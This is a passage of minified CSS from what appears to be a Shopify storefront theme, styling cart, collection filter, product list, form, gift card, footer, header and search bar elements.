(min-width:641px){.gift-wrap{display:flex;align-items:center;justify-content:space-between;padding:10px 10px 10px 30px}.gift-wrap__left{margin-bottom:0}.estimate-shipping__toggle{padding:20px 30px}.estimate-shipping__collapsible .shipping-estimator{padding-right:30px;padding-left:30px}.cart-recap__price-line{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))}.cart-recap__amount-saved{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.cart-recap__note{margin-top:20px}.collection__products-count,.collection__toolbar{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.collection__image-wrapper{height:230px;border-radius:3px 3px 0 0}.collection__image-wrapper--small{height:200px}.collection__image-wrapper--large{height:310px}.collection__brand-logo-wrapper{width:90px;height:90px;margin-right:30px}.collection__toolbar{padding:0 30px}.collection__toolbar--bordered{margin-top:30px;box-shadow:0 1px var(--border-color),0 -1px var(--border-color)}.card__header--tight+.collection__toolbar--bordered{margin-top:25px}.collection__toolbar-item{height:58px}.collection__toolbar-item .value-picker-button{margin-left:4px}}.collection__filter-item-active,.collection__mobile-active-filters{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px))}@media screen and (min-width:1280px){.blog-sidebar{width:350px;margin-left:70px}.mini-cart .icon--nav-triangle-borderless{right:58px}.cart-wrapper__inner-inner{width:calc(100% - 430px)}.cart-recap{width:400px}.collection__title{margin-bottom:12px}.collection__description{margin-top:10px}.collection__showing-count,.collection__toolbar-item--sort{margin-right:45px}.collection__toolbar-item--sort{margin-left:auto}.collection__header--brand .collection__meta{margin-bottom:0}.collection__sidebar{flex-basis:290px}}.collection__filter-group{padding:13px 20px 14px}.collection__filter-group-name{display:flex;width:100%;justify-content:space-between;align-items:center;text-align:left}.collection__filter-group-name svg{width:12px;height:8px;margin-left:10px;transition:transform .25s ease-in-out}.collection__filter-collapsible{height:0;overflow:hidden;visibility:hidden;transition:.2s ease-in-out}.collection__filter-collapsible[aria-hidden=false]{visibility:visible}.collection__filter-item-active{display:block;margin-top:-5px;color:var(--accent-color)}.collection__filter-linklist{list-style:none;padding:4px 0 8px}.collection__filter-link{display:block;width:100%;padding:3px 0 4px;text-align:left}.collection__filter-link svg{width:12px;height:8px;margin-left:8px;transition:transform .25s ease-in-out}.collection__filter-link.is-active{font-weight:var(--text-font-bolder-weight);color:var(--accent-color)}.collection__filter-linklist .collection__filter-linklist{padding:0 0 0 10px}.collection__filter-color-list{padding:7px 0 5px 6px}.collection__filter-collapsible .collection__filter-checkbox-list{padding:8px 0 7px 10px}.collection__filter-checkbox{display:flex;align-items:center;padding:2px 0 3px}.collection__filter-checkbox label{margin-left:4px;line-height:1.5}.collection__filter-icon--active,.search-bar__submit svg{position:relative}.collection__filter-icon--active::after{content:"";position:absolute;top:3px;left:13px;width:8px;height:8px;border-radius:100%;background:var(--accent-color)}.collection__active-filters{margin:-5px 0 16px}.collection__active-filters:empty{display:none}.collection__active-filter-item{display:flex;width:100%;padding:4px 0;align-items:center;line-height:1.5;font-weight:var(--text-font-bolder-weight);color:var(--accent-color)}.collection__active-filter-cross{position:relative;display:inline-block;margin-right:12px;background:var(--accent-color);color:var(--secondary-background);height:20px;width:20px;border-radius:3px;box-shadow:0 1px rgba(var(--border-color-rgb),.4)}.collection__active-filter-cross svg{position:absolute;top:6px;left:6px;width:8px;height:8px;stroke-width:2px;stroke:#fff}.collection__clear-filter{margin:13px 0 9px}.collection-drawer__header,.collection-drawer__section-title,.collection__mobile-filters-recap,.product-list{border-bottom:1px solid var(--border-color)}.form__input-wrapper--labelled .form__field,.form__input-wrapper--labelled .form__field--large{padding-top:20px;padding-bottom:3px}.collection__mobile-filters-recap{background:var(--background)}.collection__mobile-active-filters{margin:-5px}.collection__mobile-active-filter-item{padding:4px 12px;background:var(--accent-color);border-radius:3px;box-shadow:0 1px rgba(var(--accent-color-rgb),.15);color:var(--secondary-background);font-weight:var(--text-font-bolder-weight)}.collection__mobile-active-clear,.collection__mobile-active-filter-item{margin:5px}.collection__mobile-active-filter-cross{margin-right:7px}.collection__mobile-active-filter-cross svg{width:7px;height:7px;stroke:currentColor;stroke-width:3px}.collection__mobile-active-clear{position:relative;margin-left:15px}.collection__mobile-active-clear::after{content:"";position:absolute;left:0;bottom:3px;width:100%;height:1px;background:currentColor}.collection__mobile-active-filters-results{display:block;margin-top:25px;margin-bottom:-5px}.collection-drawer{display:flex;flex-direction:column;height:100%}.collection-drawer__header{display:flex;justify-content:space-between;align-items:center;flex:1 0 auto;max-height:64px;padding:15px 15px 15px 25px;z-index:1}.collection-drawer__header>div{display:flex;align-items:center}.collection-drawer__close{margin-right:16px;color:var(--heading-color)}.collection-drawer__close svg{display:block;width:19px;height:19px;margin-top:-1px}.collection-item__title svg,.featured-collection .product-item::after,.product-list--collection::before{display:none}.collection-drawer__inner{flex:1 1 auto;overflow:auto;-webkit-overflow-scrolling:touch;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.collection-drawer__section-title{margin:0;padding:4px 15px;text-transform:uppercase;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));font-weight:var(--text-font-bolder-weight);background:var(--background)}.collection-drawer__footer{padding:15px;box-shadow:0 -2px 2px rgba(var(--border-color-rgb),.65)}.collection-drawer__footer .button,.line-item__meta{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))}.product-list{position:relative;display:flex;flex-wrap:wrap;overflow:hidden;width:100%;z-index:1}.product-list .flickity-viewport{border-radius:3px}.product-list--scrollable{flex-wrap:nowrap}.product-item--vertical .product-item__info{justify-content:space-between;flex:1 0 auto}.product-list__column,iframe{width:100%}@media screen and (max-width:640px){.product-list--scrollable::after,.product-list--scrollable::before{content:"";flex:0 0 var(--mobile-container-gutter)}.product-list--scrollable .product-item{width:62%}.product-list--collage{border-width:1px 0}.product-list--collection .product-item--vertical{width:50%}.featured-collection,.featured-collection__header{background-image:none}}@media screen and (min-width:641px) and (max-width:999px){.product-list--scrollable::after,.product-list--scrollable::before{content:"";flex:0 0 var(--desktop-container-gutter)}.product-list--scrollable .product-item{width:36%}}@media screen and (min-width:641px){.product-list{background:0 0;border-radius:3px;border:none}.product-list--collage::before{position:absolute;content:"";width:100%;height:calc(100% + 0px);border:1px solid var(--border-color);z-index:1;pointer-events:none;border-radius:3px}.product-list__column{display:flex;flex-direction:column;flex-wrap:nowrap;flex:0 0 33.333333%}.product-list__column>.product-item{flex:1 0 auto}.product-list__column--highlight .product-item__title{font-size:1rem}@supports (display:grid){.product-list--collage{display:grid;grid-template-columns:repeat(auto-fit,minmax(295px,1fr))}.product-list__column{display:grid;grid-auto-rows:1fr}.product-list__column--shrink{grid-template-rows:minmax(50%,-webkit-min-content);grid-template-rows:minmax(50%,min-content)}}}.featured-collection{padding-top:25px;background-size:100%}.featured-collection__header{padding:0 var(--mobile-container-gutter) 40px var(--mobile-container-gutter)}.featured-collection__title{margin-bottom:8px;color:inherit}.featured-collection__cta,.page__button-action,.payment-list__notice{margin-top:8px}.featured-collection__image-wrapper{margin-top:25px}.featured-collection .product-list{margin-bottom:20px;border-radius:2px}.featured-collection .product-item{border:none;border-right:none}.featured-collection .product-item:last-child{border-right:0}.collection-item{display:inline-block;width:36vw;margin:0 14px;vertical-align:top;white-space:normal}.collection-item:first-child{margin-left:var(--mobile-container-gutter)}.collection-item:last-child{margin-right:var(--mobile-container-gutter)}.collection-item__image-wrapper{margin-bottom:15px;overflow:hidden}.collection-item__image-wrapper--rounded{position:relative;z-index:0;overflow:hidden;border-radius:100%}.collection-item__image-wrapper img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;transform:scale(1.01);font-family:"object-fit: cover; object-position: center;";transition:opacity .2s ease-in-out,transform .95s cubic-bezier(.25,.46,.45,.94)}.collection-item__title{display:block;line-height:1.4;text-align:center;transition:color .2s ease-in-out}@media screen and (min-width:641px) and (max-width:999px){.featured-collection{margin:0 calc(-1 * var(--desktop-container-gutter));background-image:none!important}.featured-collection__header{padding-left:var(--desktop-container-gutter);padding-right:var(--desktop-container-gutter);background-repeat:no-repeat;background-position:bottom 0 right -15px;background-size:430px auto}.featured-collection__image-wrapper{max-width:400px;margin-left:auto;margin-right:auto}.featured-collection .product-list{margin-bottom:var(--desktop-container-gutter)}.collection-item{width:190px}.collection-item:first-child{margin-left:var(--desktop-container-gutter)}.collection-item:last-child{margin-right:var(--desktop-container-gutter)}.product-gallery .scroller{margin:0 -15px}}@media screen and (min-width:1000px){.collection__toolbar:not(.collection__toolbar--bordered){margin-top:-12px;box-shadow:0 1px var(--border-color)}.collection__brand-logo-wrapper{width:110px;height:110px;flex:none}.collection__header--brand{display:flex;align-items:flex-start}.collection__header--brand .collection__meta{display:block}.collection__filter-group{padding:6px 0;border-bottom:0}.collection__filter-group-name{justify-content:flex-start}.collection__filter-linklist{padding:0 0 9px}.collection__filter-linklist .collection__filter-linklist{padding-left:15px}.collection__filter-link{padding:2px 0}.collection__filter-color-list{padding:12px 0 10px}.collection__filter-collapsible .collection__filter-checkbox-list{padding-bottom:12px}.collection__filter-group:last-child .collection__filter-checkbox-list{padding-bottom:0}.collection__filter-checkbox{padding:0}.collection__filter-checkbox .checkbox-wrapper{margin:8px 0}.product-list::before{position:absolute;content:"";width:100%;height:calc(100% + 0px);border:1px solid var(--border-color);z-index:1;pointer-events:none;border:none}.product-list--scrollable::after{content:"flickity";display:none}.product-list--scrollable .product-item{min-height:100%;margin-bottom:20px}.product-list--stackable{flex-wrap:wrap}.product-list__column{flex-basis:25%}.featured-collection{display:table;table-layout:fixed;width:100%;padding:6px 6px 6px 0;border-radius:calc(var(--border-radius-theme) + 8px)!important}.featured-collection__content,.featured-collection__header{display:table-cell;vertical-align:top}.featured-collection__header{width:333px;padding:20px 30px;background-image:none!important}.featured-collection .product-list{margin-bottom:0}.featured-collection .product-list::before{display:none}.featured-collection .flickity-viewport::after{content:"";position:absolute;height:100%;width:1px;background:0 0;right:0}.collection-list{margin:30px -14px 0;white-space:nowrap;overflow:hidden}.collection-list::after{display:none;content:"flickity"}.collection-item{width:20%;margin:0!important;padding:0 14px}.collection-list .flickity-prev-next-button{top:calc(50% - 25px - 12px - .5em)}.collection-list .flickity-prev-next-button.previous{left:-10px}.collection-list .flickity-prev-next-button.next{right:-10px}}.collection-list__section,.contact,.page__content{margin-bottom:40px}.collection-block-item{display:block;position:relative;border-radius:3px;overflow:hidden}.collection-block-item--overlay::before{content:"";position:absolute;width:100%;height:100%;background:rgb(0 0 0 / .2);z-index:1}.collection-block-item__image{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-position:center;transition:transform 8s linear,opacity .3s ease-in-out!important}.collection-block-item__title{position:absolute;top:50%;left:50%;width:100%;padding:0 20px;transform:translate(-50%,-50%);text-align:center;color:#fff;z-index:1;text-shadow:1px 2px 4px rgb(0 0 0 / .2)}.custom-content--right{text-align:right}.custom-content--product .product-item::after{box-shadow:none}.form__field{display:block;padding:12px;border-radius:var(--border-radius-btn);background:#ededed;border:none;width:100%;line-height:normal;height:48px;color:var(--heading-color);resize:none;font-size:1rem;transition:border-color .2s ease-in-out,box-shadow .2s ease-in-out,color .2s ease-in-out}.form__field::-webkit-input-placeholder{color:var(--text-color)}.form__field::-moz-placeholder{color:var(--text-color)}.form__field:-ms-input-placeholder{color:var(--text-color)}.form__field::-ms-input-placeholder{color:var(--text-color)}.form__field::placeholder{color:var(--text-color)}#shopify-product-reviews .spr-form-input-email:focus,#shopify-product-reviews .spr-form-input-text:focus,#shopify-product-reviews .spr-form-input-textarea:focus,.form__field:focus{border-color:var(--accent-color);box-shadow:0 0 0 1px var(--accent-color);color:var(--heading-color);outline:0}.form__field--small{height:44px}.form__field--large{height:60px;padding:20px 18px}.form__field--textarea{height:auto;line-height:inherit;min-height:48px;padding-top:6px;padding-bottom:6px}.form__field--borderless{border:none}.form__field--borderless:focus{box-shadow:none}.form__label{display:block;margin-bottom:6px;color:var(--heading-color);font-weight:var(--text-font-bolder-weight)}.form__label--light,.shopify-model-viewer-ui.shopify-model-viewer-ui .shopify-model-viewer-ui__button{color:var(--text-color)}.form__submit--tight{margin-top:12px;width:100%;background:0 0;border:2px solid var(--footer-text-color);color:var(--footer-text-color)}.checkbox,.select-button,.select-wrapper--primary{background:var(--secondary-background)}.form__submit--tight:hover{background:var(--footer-text-color);color:var(--footer-background);border:2px solid var(--footer-text-color)}.form__input-wrapper{position:relative;width:100%;margin-bottom:12px}.form__floating-label{position:absolute;left:24px;top:0;line-height:48px;font-size:1rem;color:var(--text-color);transform:scale(1);transform-origin:left top;transition:transform .2s ease-in-out;pointer-events:none}.select-button,.select-wrapper{color:currentColor;vertical-align:middle;position:relative}.form__field.is-filled+.form__floating-label,.form__field:focus+.form__floating-label,.select-wrapper.is-filled+.form__floating-label{transform:translateY(-6px) scale(.8)}.form__field--large+.form__floating-label{left:18px;line-height:60px}.product-meta__reviews-badge .spr-badge,.select-button,.select-wrapper{line-height:inherit}.form__input-row .form__submit{margin-top:0}.form__connected-item{display:flex;align-items:center;margin-bottom:12px}.form__connected-item .form__input-wrapper{margin-bottom:0}.form__connected-item .form__field{border-top-right-radius:0;border-bottom-right-radius:0;border-right:none}.form__connected-item .form__field:focus{box-shadow:0 0 0 1px var(--accent-color) inset}.form__connected-item .form__connection{padding-left:14px;padding-right:14px;border-top-left-radius:0;border-bottom-left-radius:0}.form__connected-item .form__connection svg{width:23px;height:23px}.form--main{max-width:350px;margin:60px auto;text-align:center}.form__header,.form__legend,.map__direction-link,.map__map-container{margin-bottom:30px}.form__title,.map__store-address,.text-with-icons__icon-wrapper{margin-bottom:15px}.form__secondary-action{margin-top:32px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.form__secondary-action>*,.gift-card__title,.page__title{margin-bottom:0}select::-ms-expand{display:none}.select-wrapper svg{position:absolute;vertical-align:baseline}.select-wrapper select{-moz-appearance:none;display:inline-block;color:inherit;cursor:pointer;border-radius:0}.select-wrapper select:focus::-ms-value{background:0 0;color:var(--text-color)}.select-wrapper option{background:#fff;color:#000}.checkbox-wrapper svg,.plyr.plyr--full-ui.plyr--video .plyr__volume input[type=range]{color:var(--secondary-background)}.select-wrapper--transparent select{padding-right:22px;background:0 0;border:none;font-size:inherit}.select-wrapper--transparent svg{top:calc(50% - 4px);right:4px;width:12px;height:8px}.select-button,.select-wrapper--primary select{width:100%;padding:0 36px 0 12px;height:48px;border:1px solid var(--form-border-color);box-shadow:0 -1px 1px rgba(var(--border-color-rgb),.3) inset;font-size:1rem;transition:border-color .2s ease-in-out,box-shadow .2s ease-in-out}.select-wrapper--primary{position:relative}.select-wrapper--primary select{border-radius:2px;background:0 0}.select-button svg,.select-wrapper--primary svg{height:14px;top:calc(50% - 7px);right:16px;opacity:.7;width:12px}.checkbox:focus,.select-button:focus,.select-wrapper--primary select:focus{border-color:var(--accent-color);box-shadow:0 0 0 1px var(--accent-color);outline:0}.select-wrapper--primary select:valid{color:var(--heading-color);border-radius:var(--border-radius-theme)}.select-wrapper--primary.select-wrapper--small select{height:44px;padding-left:12px;padding-bottom:1px}.form__input-wrapper--labelled .select-wrapper--primary.is-filled select{padding-top:16px}.select-button{border-radius:2px;text-align:left}.select-button svg{position:absolute;vertical-align:baseline}.select-button--mini{height:32px;padding:0 44px 0 10px;font-size:.85rem}.select-button--mini svg{right:11px}.checkbox-wrapper{position:relative;display:inline-block;vertical-align:middle;margin:8px 0}.checkbox-wrapper svg{position:absolute;width:12px;height:12px;left:2px;top:calc(50% - 6px);transform:scale(0);transition:transform .2s ease-in-out}.checkbox,.checkbox-wrapper~label,.checkbox~label{vertical-align:middle;cursor:pointer}.checkbox{display:block;margin-right:10px;width:16px;height:16px;border:1px solid var(--form-border-color);box-shadow:0 1px rgba(var(--border-color-rgb),.4);border-radius:2px;transition:border-color .2s ease-in-out,box-shadow .2s ease-in-out,background .2s ease-in-out}.checkbox:checked{background:var(--accent-color);border-color:var(--accent-color);box-shadow:none}.mega-menu--floating::before,.nav-dropdown--floating::before{box-shadow:0 5px 5px -2px rgb(0 0 0 / .1),5px 0 5px -2px rgb(0 0 0 / .1),0 -5px 5px -2px rgb(0 0 0 / .1);content:""}.checkbox:checked+svg{transform:scale(1)}.checkbox.is-selected~label{color:var(--accent-color);font-weight:var(--text-font-bolder-weight)}.gift-card__inner{padding:30px 0}.gift-card__main{position:relative;padding-top:85px;text-align:center}.gift-card__image{position:relative;width:170px;height:170px;top:-105px;border-radius:100%;overflow:hidden;margin:0 auto -75px;box-shadow:0 2px 8px rgb(0 0 0 / .2)}.gift-card__code,.team__member{border:1px solid var(--border-color)}.gift-card__amount{margin-bottom:18px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 22px))}.gift-card__code-container{max-width:255px;margin:0 auto 28px}.gift-card__code{display:inline-flex;align-items:center;justify-content:center;padding:6px 15px;width:100%;text-transform:uppercase;margin-bottom:15px;border-radius:3px;text-align:center}.gift-card__expires-on{display:block;color:var(--product-in-stock-color);font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.gift-card__expires-on::before{display:inline-block;content:"";width:8px;height:8px;margin-right:.7em;border-radius:100%;background:currentColor;vertical-align:baseline}.gift-card__share{padding-top:15px;padding-bottom:20px}.gift-card__wallet,.modal__description{display:block;margin-bottom:30px;text-align:center}.gift-card__qr img,.product-gallery__size-limiter{margin:0 auto}.gift-card__shop{margin-top:15px;min-width:300px}@media print{.gift-card__aside{display:none}}.footer{padding:32px 0 56px;background:var(--footer-background);color:var(--footer-text-color)}.footer__block-list{display:flex;flex-direction:column;flex-wrap:wrap}.footer__link-item,.footer__title{display:block;color:var(--footer-text-color)}.footer__title{position:relative;font-weight:700;width:100%;margin-bottom:.85em;text-align:left}.footer__title[disabled]{cursor:text;-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.footer__linklist{margin-top:-8px;margin-bottom:-5px;line-height:1.4}.footer__link-item{padding:5px 0}.footer__aside{display:flex;flex-direction:column;margin-top:10px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));color:var(--footer-text-color)}.footer__aside-item{margin-top:34px}.footer__aside-item--copyright,.footer__aside-item--localization{margin-top:45px;text-align:center}.footer__aside-title{margin-bottom:.8em}.footer__localization-form .select-button{width:auto}#shopify-product-reviews .spr-summary-starrating,.footer__localization-form-item:not(:last-child){margin-right:10px}@media screen and (max-width:640px){.gift-card__print{width:100%}.gift-card__qr img{max-width:120px}.footer__block-item{margin-right:calc(-1 * var(--mobile-container-gutter));padding-right:var(--mobile-container-gutter);border-bottom:1px solid var(--footer-background)}.footer__block-item--newsletter{border-bottom:none;order:1}.footer__title{display:flex;align-items:center;justify-content:space-between;margin-bottom:0;padding:19px 0;color:var(--footer-text-color)}.footer__collapsible{height:0;overflow:hidden;transition:.3s ease-in-out}.footer__collapsible-content{padding:0 20px 25px 0}.footer__block-item .rte{margin-top:-.425em}.logodorodape{display:flex;justify-content:center;margin:12px 0}}@media screen and (min-width:641px){.collection-item__title{transform:translateX(14px);transition:transform .35s cubic-bezier(.645,.045,.355,1)}.collection-item__title svg{position:relative;display:inline-block;height:14px;width:14px;vertical-align:-2px;margin-left:8px;right:-5px;opacity:0;transition:.35s cubic-bezier(.645,.045,.355,1)}.collection-list__section{margin-bottom:60px}.form__submit--centered{margin-left:auto;margin-right:auto}.form__input-row{flex-direction:row;align-items:flex-end;margin:0 -6px}.form__input-row:not(:last-child){margin-bottom:12px}.form__input-row>.form__input-wrapper{margin-bottom:0}.form__input-row>*{margin-left:6px;margin-right:6px}.form__input-row>.form__submit{margin-top:0;flex:1 0 auto}.form--main{margin-top:110px;margin-bottom:150px}.template-gift-card .header{padding-top:30px;padding-bottom:30px}.gift-card__inner{display:flex;max-width:920px;margin:0 auto;padding:70px 0 90px}.gift-card__main{flex:1 0 auto}.gift-card__aside{flex:0 0 255px;margin-top:85px;margin-left:30px}.gift-card__image{width:210px;height:210px;top:-135px;margin-bottom:-80px}.gift-card__amount{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 24px))}.gift-card__code-container{display:flex;justify-content:center;max-width:none}.gift-card__code{margin-bottom:0;margin-right:15px;max-width:250px}.gift-card__print{flex-basis:150px}.footer{padding:0;border-top:none}.footer__wrapper{padding:50px 0;border-top:0 solid var(--footer-background)}.footer__block-list{flex-direction:row;margin:-20px -35px}.footer__block-item{flex:0 0 50%;padding:20px 35px}.footer__block-item--newsletter{max-width:350px}.footer__block-item .plus-button{display:none}.footer__localization-form{margin-bottom:20px}.footer__linklist{margin-top:-2px;margin-bottom:0}.footer__aside{flex-direction:row;flex-wrap:wrap;justify-content:space-between;margin-top:30px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))}.footer__aside-item{margin-top:0}.footer__aside-item--copyright,.footer__aside-item--localization{width:100%}.footer__aside-item--copyright:not(:only-child){margin-top:34px}}.alert__ribbon,.product-item--horizontal .product-item__action-list,.product-item--list .product-item__action-list{align-self:center}#shopify-section-header::after{content:"";display:table;clear:both}.header{position:relative;padding:13px 0;background:var(--header-background);color:var(--header-text-color);transition:margin-bottom .25s ease-in-out}.header__inner{display:flex;flex-wrap:wrap;align-items:center}.header__inner--centered{justify-content:center}.header__logo{display:inline-block;vertical-align:middle;margin-bottom:0}.header__logo-image{display:block;vertical-align:middle;max-height:130px}.header__mobile-nav{display:inline-block;margin-right:20px}.header__desktop-nav{position:relative;margin-right:22px}.header__mobile-nav-toggle{top:-1px}.header__desktop-nav-toggle{height:44px;padding:0 15px;border:1px solid var(--header-border-color);border-radius:3px;font-weight:var(--text-font-bolder-weight)}#shopify-product-reviews .spr-pagination-next a,#shopify-product-reviews .spr-pagination-prev a,.header__desktop-nav-toggle>span,.mobile-menu__help-wrapper{display:flex;align-items:center}.header__desktop-nav-text{position:relative;top:1px}.header__search-bar-wrapper{flex:1 0 auto;margin-right:18px}.header .icon--account{width:20px;height:22px}.header .icon--hamburger{width:20px;height:14px}.header .icon--hamburger-mobile{width:20px;height:16px}.header .icon--cart{width:27px;height:24px}.header .icon--search{width:22px;height:22px;margin:0 auto}.header .icon--close{width:19px;height:19px}@media screen and (min-width:641px){.header{padding:28px 0}.header__inner{flex-wrap:nowrap}.header__logo{margin-right:35px}.header__action-list{padding-left:28px}.header__action-item,.header__action-item-content{position:relative}.header__action-item-content{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;display:flex!important;flex-direction:row;align-items:center}.header__action-item .icon--lock-2{vertical-align:text-top}}.header__action-list{display:flex;align-items:center;margin-left:auto}.header__action-item{padding:0 4px}.header__action-item:last-child{padding-right:4px}.header__action-item-link{display:block;font-weight:var(--text-font-bolder-weight);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.header__action-item-link--small{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));font-weight:400}.header__action-item-title,.sub-txt-header-sections{display:block;margin-bottom:-6px;color:var(--header-light-text-color);font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));font-weight:400}.header__currency-selector,.search-bar__result-category,.search-bar__view-all{font-weight:var(--text-font-bolder-weight)}.header__action-item--currency,.header__action-item--locale{margin-right:25px;padding:0 24px}.header__currency-selector{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.header__action-item .icon--arrow-bottom{width:12px;height:8px;margin-left:4px}.header__action-item .icon--lock-2{width:12px;height:15px}#shopify-product-reviews .spr-pagination-next svg,.header__action-item .icon--lock-2+span{margin-left:14px}.header__cart-icon{margin:0!important}.header__cart-toggle:hover .header__cart-count,.header__cart-toggle[aria-expanded=true] .header__cart-count{transform:scale(1.2)}@media screen and (min-width:1000px){.checkbox-wrapper{margin:12px 0}.footer__block-item{flex:1 0 auto}.footer__block-item--text{flex-basis:300px;flex:0 0 25%}.footer__block-item--newsletter{flex-basis:350px}.footer__block-item--links{max-width:300px}.footer__aside{align-items:center;gap:16px}.footer__aside-item--copyright{align-self:flex-end;margin-top:0!important;margin-bottom:-8px;text-align:left}.footer__aside-item--copyright,.footer__aside-item--localization{width:auto}.icon--hamburger{margin-right:15px}.header__action-list{padding-left:5px}.header__action-item:not(:last-child)::after{position:absolute;content:"";right:0;top:calc(50% - 17px);background:var(--header-border-color);height:34px;width:1px}.header__action-item--currency{margin-right:20px}}.search-bar__menu-link:focus,.search-bar__menu-link:hover,.search-bar__result-item:not(.search-bar__result-item--skeleton):focus,.search-bar__result-item:not(.search-bar__result-item--skeleton):hover,.search-bar__view-all:focus,.search-bar__view-all:hover{background:var(--accent-background);outline:0}@media screen and (min-width:1000px) and (max-width:1279px){.hidden-lap{display:none!important}.\31\/1--lap{width:100%}.\39\/12--lap{width:75%}.\32\/3--lap{width:66.666666%}.\31\/2--lap{width:50%}.\31\/3--lap{width:33.333333%}.\31\/4--lap{width:25%}.\31\/5--lap{width:20%}.\31\/6--lap{width:16.666667%}.header__action-item:not(.header__action-item--currency):not(.header__action-item--locale)::after{display:none}.header__action-item--currency+.header__action-item--locale{padding-left:9px}.header__action-item.hidden-tablet-and-up:first-child+.header__action-item{padding-left:35px}}.search-bar{position:relative;min-width:100%;padding-bottom:15px;z-index:1;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 15px))}.search-bar__top{position:relative;display:flex;height:42px;align-items:center;justify-content:space-between;border-radius:var(--border-radius-theme);background:#fff;color:var(--text-color);z-index:1}.search-bar__input-wrapper{position:relative;height:100%;width:100%}.search-bar__input{height:100%;width:100%;padding:0 15px 1px 25px;border:none;background:0 0;line-height:normal;color:var(--heading-color)}.search-bar__inner,.search-bar__menu-wrapper,.search-bar__results{position:absolute;background:var(--secondary-background);visibility:hidden}.search-bar__input::-webkit-input-placeholder{color:var(--text-color);opacity:1}.search-bar__input::-moz-placeholder{color:var(--text-color);opacity:1}.search-bar__input:-ms-input-placeholder{color:var(--text-color);opacity:1}.search-bar__input::-ms-input-placeholder{color:var(--text-color);opacity:1}.search-bar__input::placeholder{color:var(--text-color);opacity:1}.search-bar__input::-ms-clear{display:none}.search-bar__input:focus{outline:0}.search-bar__input-clear{position:absolute;right:15px;top:calc(50% - 9px);display:none;opacity:.5}.search-bar__input-clear svg{display:block;width:17px;height:17px}.search-bar__input.is-filled+.search-bar__input-clear{display:block}.search-bar.is-loading .search-bar__results-inner,.search-bar.is-loading .search-bar__submit .icon--search,.search-bar__filter,.search-bar__result-products~.search-bar__empty-state,.search-bar__results .skeleton-container,.video-wrapper--native::after{display:none}.search-bar__filter{border-left:1px solid var(--header-border-color)}.search-bar__filter-label{display:block;height:44px;padding:0 30px 0 25px;line-height:43px}.search-bar__filter-label svg{margin-left:11px;width:12px;height:8px}.search-bar__submit .icon--search{width:18px;height:19px}.search-bar__submit .icon--search-loader{display:none;width:24px;height:24px;margin:0 auto}.search-bar__inner{left:-20px;top:calc(100% + 8px);width:100vw;height:100vh;overflow:hidden;color:var(--text-color)}.search-bar__menu-wrapper,.search-bar__results{overflow:auto;overscroll-behavior:none;-ms-scroll-chaining:none}@supports (--css:variables){.anchor{top:calc(-1 * var(--header-height))}.search-bar__inner{height:calc(100vh - var(--header-height) - 25px)}.nav-bar .nav-dropdown .nav-dropdown{max-height:calc(100vh - 0px - 40px);max-height:calc(100vh - var(--distance-to-top, 0px) - 40px);overflow:auto;-ms-scroll-chaining:none;overscroll-behavior:contain}}.search-bar__inner-animation,.video-wrapper--native .plyr__video-wrapper,.video-wrapper--native video{height:100%}.search-bar__menu-wrapper,.search-bar__results{left:0;top:0;width:100%;box-shadow:0 1px 5px 2px rgb(0 0 0 / .1);transition:visibility .1s ease-in-out}.search-bar.is-expanded .search-bar__inner-animation,.search-bar__menu-wrapper[aria-hidden=false],.search-bar__results[aria-hidden=false]{visibility:visible}.search-bar__empty-state{text-align:center;padding:50px 0}.search-bar__menu-title{margin-bottom:4px;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 16px))}.search-bar__menu-wrapper{padding:18px 0 12px;height:100%}.search-bar__menu-link,.search-bar__menu-title{padding-left:20px;padding-right:20px}.search-bar__menu-link{display:block;padding-top:6px;padding-bottom:6px;transition:color .15s ease-in-out,background .15s ease-in-out}.search-bar__menu-link:focus,.search-bar__menu-link:hover{color:var(--accent-color)}.search-bar__results{font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));height:100%}.search-bar__result-category{margin:0;padding:4px 20px;text-transform:uppercase;font-size:calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));background:var(--background);box-shadow:0 1px var(--border-color),0 -1px var(--border-color)}.search-bar__result-item{display:flex;align-items:center;padding:15px 20px;transition:background .2s ease-in-out}.search-bar__result-item--skeleton{max-width:300px}.search-bar__image-container{flex:none;width:60px;margin-right:20px}.search-bar__image-container img{color:#fff0}.search-bar__item-info{flex:1 0 0%}.search-bar__item-title{margin-bottom:0;line-height:1.4}.search-bar__result-link{display:block;padding:5px 20px;transition:color .2s ease-in-out,background .2s ease-in-out}.search-bar__result-link:focus,.search-bar__result-link:hover{color:var(--accent-color);background:var(--accent-background);outline:0}.search-bar__view-all{display:block;padding:10px;width:100%;text-align:center;color:var(--accent-color);transition:background .2s ease-in-out}.search-bar__view-all svg{width:6px;height:10px;margin-left:12px}.search-bar__view-all path,.value-picker-button svg path{stroke-width:2.5px}.product-meta__reviews-badge,.search-bar.is-loading .search-bar__submit .icon--search-loader,.search-bar.is-loading .skeleton-container{display:block}@media screen and (max-width:640px){.header{display:flex;align-items:center;min-height:64px}.header>.container{width:100%}.header--search-expanded{margin-bottom:57px}.header__cart-icon 